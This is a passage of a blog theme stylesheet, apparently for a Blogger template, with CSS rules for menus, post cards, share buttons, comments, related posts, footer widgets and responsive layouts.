display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
display:none;
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float:left;
width: 220px;
height: 165px;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 165px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
max-width: 100%;
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.slide-menu-toggle,.mobile-menu{
display:block;
}
#main-menu{
display:none;
}
#footer-wrapper .footer {
margin-bottom: 15px;
}
#nav1, #nav {
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.footer-widgets-wrap {
position: relative;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.top-menu {
display: inline-block;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
padding: 5px 0;
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
